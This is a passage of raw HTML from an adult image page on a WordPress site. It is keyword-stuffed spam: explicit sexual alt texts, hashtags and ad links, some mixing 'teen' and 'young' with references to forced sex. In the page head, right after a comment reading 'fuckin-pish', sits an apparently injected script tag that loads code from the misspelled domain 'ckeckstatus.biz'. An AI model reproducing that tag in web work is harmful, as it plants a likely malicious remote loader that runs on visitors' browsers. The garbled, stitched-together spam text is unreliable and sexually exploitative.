

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/italian-porn/view-id12620.php
body_size: 13377
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>Freckles Singer CamilleAlexander Hairyarmpits AVoid Rock 221 likes</title>
<meta name="description" content="Freckles Singer CamilleAlexander Hairyarmpits AVoid , Couple Fm Mf Cock Dick CockStroking Cockstroke Strokingcock Strokingdick Strokinggif Sperm Jizz necktie fetish."/>
<link rel="canonical" href="https://porn.jaygilday.com/italian-porn/view-id12620.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="CamilleAlexander AVoid Rock Singer Freckles Hairyarmpits" />
<meta property="og:description" content="Freckles Singer CamilleAlexander Hairyarmpits AVoid , Couple Fm Mf Cock Dick CockStroking Cockstroke Strokingcock Strokingdick Strokinggif Sperm Jizz necktie fetish." />
<meta property="og:url" content="https://porn.jaygilday.com/italian-porn/view-id12620.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Italian porn" />
<meta property="article:published_time" content="2021-08-04T14:33:47" />
<meta property="article:modified_time" content="2021-08-04T14:33:47" />
<meta property="og:updated_time" content="2021-08-04T14:33:47" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/" rel="category tag">Italian porn</a>, <a href="https://porn.jaygilday.com/young-hairy-pussy/" rel="category tag">BBW Mature</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">CamilleAlexander AVoid Rock Singer Freckles  vk com</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/ef58c95e806d258efaa9bd6991e2195e.gif" alt="KatanaZero - BillKiley - Tied Up At The Moment" title="Sexy Beautiful Gorgeous Redhead Teen Nude Outdoors Smalltits Tits Shaved Pussy Freckles Cute Young" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/302375.jpg" alt="hot blonde milf scarlet porn the sweet blonde milf scarlet anilos in stockings s #CamilleAlexander #AVoid #rock #singer #freckles #hairyarmpits" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/play.gif" /></a>
<p><strong>Avoid, Camillealexander, Freckles, Hairyarmpits, Rock, Singer</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/gaping/view-id12008.php" target="_blank" rel="noopener noreferrer">https://porn.jaygilday.com/gaping/view-id12008.php</a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-23.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/4906be0e8c32df479a0ed50941b99b70.jpg" alt="granny with saggy tits and hairy pussy masturbates #avoid #camillealexander #freckles #hairyarmpits #rock #singer" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>#Cam #MILF #Blonde #Mature #Amateur #Busty #Chubby #Moaning #Swingers #cam porn</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits.jpg" alt="masked milf filming herself fucking a wall mounted dildo Avoid, Camillealexander, Freckles, Hairyarmpits, Rock, Singer" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/6836603456f4fe74b27841646d2c315d.jpg" alt="adrian maya porn videos free sex movies redtube #CamilleAlexander #AVoid #rock #singer #freckles #hairyarmpits" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/d9965916b4792b11dc82347c43ba3469.jpg" alt="extreme homemade porn mature french couple #avoid #camillealexander #freckles #hairyarmpits #rock #singer" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>#CamilleAlexander #AVoid #rock #singer #freckles #hairyarmpits</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-2.jpg" alt="mischa mckinnon girls home alone scene Avoid, Camillealexander, Freckles, Hairyarmpits, Rock, Singer" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-3.jpg" alt="horny sweden lily teacher seducing her student CamilleAlexander AVoid Rock Singer Freckles Hairyarmpits" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/mutual-masturbation/view-id5530.php">#amazing </a>, <a href="https://porn.jaygilday.com/naked-sluts/view-id220.php">#GAY </a>, <a href="https://porn.jaygilday.com/slave-porn/view-id19977.php">#bigcock </a>, <a href="https://porn.jaygilday.com/mutual-masturbation/view-id25.php">#amateur </a>, <a href="https://porn.jaygilday.com/milking-table/view-id19043.php">#jennaivory </a>, <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id2772.php">#hairy </a>, <a href="https://porn.jaygilday.com/interacial-porn/view-id9755.php">#anal </a>, <a href="https://porn.jaygilday.com/redheads/view-id18985.php">#amateur </a>, <a href="https://porn.jaygilday.com/interacial-porn/view-id15091.php">#LizVicious </a>, <a href="https://porn.jaygilday.com/mutual-masturbation/view-id11644.php">#VeronicaRadke </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/953041.jpg" alt="asian teenage sexy girls videos teen girls videos sexy teen" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-4.jpg" alt="panties in pussy and masturbation hairy pussy bbw" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/c3b18ce2733b52c3e8cd5b0294c10a77.jpg" alt="sexy male chicks in negligee and pantyhose take hot pose" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--nNIdxtEiQ.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/extreme-porn/view-id13200.php">#selfshot #selfie #mirror </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--HFNdxtEiQ.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/nice-pussy/view-id11437.php">#BlackAndWhite #Beautiful #beautifulgirl #beautifulbody </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-5.jpg" alt="svenska eskort tjejer knull film gratis" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/456754.jpg" alt="blonde bride gangbang porn bride gangbang wife force for sex husband boss porn video tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/5bc7c9061a282fe7f5f0e75864bdd9d5.jpg" alt="big white butts on big black dicks interracial music compilation pmv" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-6.jpg" alt="megan rain porn videos megan rain porn naughty america" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-7.jpg" alt="porn star legends lily marlene cut" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-8.jpg" alt="big tit curvy blonde milf curvy blonde masturbation curvy blonde masturbation" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
